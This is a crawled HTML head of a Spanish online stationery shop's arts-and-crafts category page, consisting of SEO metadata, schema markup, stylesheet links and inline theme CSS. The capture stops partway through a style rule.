

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papelibreria.com/papeleria/bellasartes/
body_size: 24054
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#fff" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Manualidades y Bellas Artes - PAPELIBRERIA</title>
	<meta name="description" content="¡Todos los productos de papelería y relacionados están en PAPELIBRERIA! ENVÍOS gratuitos en pedidos superiores a 25 euros." />
	<link rel="canonical" href="https://papelibreria.com/papeleria/bellasartes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manualidades y Bellas Artes - PAPELIBRERIA" />
	<meta property="og:description" content="¡Todos los productos de papelería y relacionados están en PAPELIBRERIA! ENVÍOS gratuitos en pedidos superiores a 25 euros." />
	<meta property="og:url" content="https://papelibreria.com/papeleria/bellasartes/" />
	<meta property="og:site_name" content="PAPELIBRERIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://papelibreria.com/papeleria/bellasartes/","url":"https://papelibreria.com/papeleria/bellasartes/","name":"Manualidades y Bellas Artes - PAPELIBRERIA","isPartOf":{"@id":"https://papelibreria.com/#website"},"description":"¡Todos los productos de papelería y relacionados están en PAPELIBRERIA! ENVÍOS gratuitos en pedidos superiores a 25 euros.","breadcrumb":{"@id":"https://papelibreria.com/papeleria/bellasartes/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://papelibreria.com/papeleria/bellasartes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://papelibreria.com/"},{"@type":"ListItem","position":2,"name":"Papelería","item":"https://papelibreria.com/papeleria/"},{"@type":"ListItem","position":3,"name":"Manualidades y Bellas Artes"}]},{"@type":"WebSite","@id":"https://papelibreria.com/#website","url":"https://papelibreria.com/","name":"PAPELIBRERIA","description":"Tu nueva papelería","publisher":{"@id":"https://papelibreria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://papelibreria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://papelibreria.com/#organization","name":"PAPELIBRERIA","url":"https://papelibreria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://papelibreria.com/#/schema/logo/image/","url":"https://papelibreria.com/wp-content/uploads/2021/05/cropped-Logotipo-Papelibreria-blanco-2021.png","contentUrl":"https://papelibreria.com/wp-content/uploads/2021/05/cropped-Logotipo-Papelibreria-blanco-2021.png","width":933,"height":230,"caption":"PAPELIBRERIA"},"image":{"@id":"https://papelibreria.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PAPELIBRERIA &raquo; Feed" href="https://papelibreria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAPELIBRERIA &raquo; Feed de los comentarios" href="https://papelibreria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAPELIBRERIA &raquo; Manualidades y Bellas Artes Categoría Feed" href="https://papelibreria.com/papeleria/bellasartes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pie_notice_cs-css' href='https://papelibreria.com/wp-content/plugins/pie-register/assets/css/pie_notice.css?ver=3.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://papelibreria.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-fontawesome-css' href='https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/css/font-awesome.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-font-css' href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-animation-style-css' href='https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/css/animate.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-linearicons-css' href='https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/css/linear-icon-font.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-bxslider-style-css' href='https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-frontend-style-css' href='https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/css/psfw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-responsive-style-css' href='https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/css/psfw-responsive.css?ver=1.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papelibreria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://papelibreria.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://papelibreria.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://papelibreria.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://papelibreria.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://papelibreria.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://papelibreria.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://papelibreria.com/wp-content/plugins/woocommerce-products-slider/assets/front/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='top-store-menu-css' href='https://papelibreria.com/wp-content/themes/top-store//css/top-store-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='top-store-style-css' href='https://papelibreria.com/wp-content/themes/top-store/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='top-store-style-inline-css' type='text/css'>
@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 244px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 332px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 206px;
  }}.top-header,body.top-store-dark .top-header{border-bottom-color:#ffffff}@media (min-width: 769px){.top-header .top-header-bar{
    line-height: 20px;
  }}@media (max-width: 768px){.top-header .top-header-bar{
    line-height: 35px;
  }}@media (max-width: 550px){.top-header .top-header-bar{
    line-height: 35px;
  }}@media (min-width: 769px){.top-header{
    border-bottom-width: 0px;
  }}@media (max-width: 768px){.top-header{
    border-bottom-width: 0px;
  }}@media (max-width: 550px){.top-header{
    border-bottom-width: 0px;
  }}.top-footer,body.top-store-dark .top-footer{border-bottom-color:#004489}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 76px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 16px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.top-store-dark .below-footer{border-top-color:#fff}a:hover, .top-store-menu li a:hover, .top-store-menu .current-menu-item a,.sticky-header-col2 .top-store-menu li a:hover,.woocommerce .thunk-woo-product-list .price,.thunk-product-hover .th-button.add_to_cart_button, .woocommerce ul.products .thunk-product-hover .add_to_cart_button,.woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.thunk-compare .compare-button a:hover, .thunk-product-hover .th-button.add_to_cart_button:hover, .woocommerce ul.products .thunk-product-hover .add_to_cart_button :hover, .woocommerce .thunk-product-hover a.th-button:hover,.thunk-product .yith-wcwl-wishlistexistsbrowse.show:before, .thunk-product .yith-wcwl-wishlistaddedbrowse.show:before,.woocommerce ul.products li.product.thunk-woo-product-list .price,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,.thunk-wishlist a:hover, .thunk-compare a:hover,.thunk-quik a:hover,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.top-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,
  .woocommerce .thunk-product-hover a.th-button:hover:after,ul.products .thunk-product-hover .add_to_cart_button:hover, 
.woocommerce .thunk-product-hover a.th-button:hover, 
.woocommerce ul.products li.product .product_type_variable:hover, 
.woocommerce ul.products li.product a.button.product_type_grouped:hover, 
.woocommerce .thunk-product-hover a.th-button:hover, 
.woocommerce ul.products li.product .add_to_cart_button:hover, 
.woocommerce .added_to_cart.wc-forward:hover,
ul.products .thunk-product-hover .add_to_cart_button:hover:after, 
.woocommerce .thunk-product-hover a.th-button:hover:after, 
.woocommerce ul.products li.product .product_type_variable:hover:after, 
.woocommerce ul.products li.product a.button.product_type_grouped:hover:after, 
.woocommerce .thunk-product-hover a.th-button:hover:after, 
.woocommerce ul.products li.product .add_to_cart_button:hover:after, 
.woocommerce .added_to_cart.wc-forward:hover:after,.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before,.th-hlight-icon,.ribbon-btn:hover,.thunk-product .yith-wcwl-wishlistexistsbrowse:before,.woocommerce .entry-summary a.compare.button:hover:before,.th-slide-button,.th-slide-button:after,.sider.overcenter .sider-inner ul.top-store-menu li a:hover,.reply a,.single-product .product_meta a{color:#00a7c1}.toggle-cat-wrap,#search-button,.thunk-icon .cart-icon,.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .top-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .top-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#top-store-mobile-bar a,
.header-support-icon,
